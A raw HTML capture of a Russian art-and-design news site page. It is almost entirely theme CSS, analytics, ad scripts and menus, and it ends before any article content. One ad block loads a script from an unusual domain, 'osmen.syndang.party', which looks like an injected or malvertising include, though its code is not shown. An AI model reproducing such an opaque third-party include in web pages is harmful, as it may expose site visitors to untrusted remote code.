

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/1439
body_size: 42549
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"4f526c3612","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"cf18c86bc1","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-1439 page-paged-1439 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
